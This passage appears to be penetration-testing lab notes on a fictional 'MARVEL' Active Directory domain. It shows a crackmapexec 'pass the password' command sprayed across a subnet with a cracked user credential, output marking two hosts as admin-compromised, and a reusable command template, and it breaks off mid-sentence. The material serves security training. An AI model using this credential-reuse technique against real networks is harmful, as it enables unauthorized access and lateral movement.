 root@kali:~/Downloads# crackmapexec 10.0.3.0/24 -u fcastle -d MARVEL -p Password1
CME 10.0.3.4:445 HYDRA-DC [*] Windows 6.3 Build 9600 (name:HYDRA-DC) (domain:MARVEL)
CME 10.0.3.7:445 PUNISHER [*] Windows 10.0 Build 17134 (name:PUNISHER) (domain:MARVEL)
CME 10.0.3.6:445 SPIDERMAN [*] Windows 10.0 Build 17134 (name:SPIDERMAN) (domain:MARVEL)
CME 10.0.3.4:445 HYDRA-DC [+] MARVEL\fcastle:Password1
CME 10.0.3.7:445 PUNISHER [+] MARVEL\fcastle:Password1 (Pwn3d!)
CME 10.0.3.6:445 SPIDERMAN [+] MARVEL\fcastle:Password1 (Pwn3d!)
crackmapexec ip/cidr -u user -d domain -p Password
Pass the Password
Let's pass what we just cracked...
crackmapexec <ip/CIDR> -u <user> -d <domain> -p <pass>
Now if you recall we have our user Frank Cassell who is not only an admin on the Punisher machine but